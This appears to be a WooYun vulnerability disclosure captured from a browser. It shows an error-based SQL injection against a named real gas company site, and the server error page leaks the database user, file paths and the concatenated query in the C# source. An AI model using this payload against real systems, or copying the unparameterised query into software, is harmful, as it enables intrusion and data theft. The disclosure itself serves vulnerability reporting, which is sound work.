 Load URL
http://www.hzgas.com.cn/sc/newsDetial.aspx?ID=439&c_kind=9&c_kind2=10 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
源错误:
行 422: OleDbCommand cmd = CreateSQLCommand("select c_kind_name from t_info_kind where id=" + ID);
行 423: string str = "";
行 424: dr = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 425: while (dr.Read())
行 426: {
源文件: c:\web\wwwroot_jt\wwwrootsc\App_Code\GetContent.cs 行: 424
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
GetContent.Getkind_name(String ID) in c:\web\wwwroot_jt\wwwrootsc\App_Code\GetContent.cs:424
newsDetial.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\newsDetial.aspx.cs:132
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org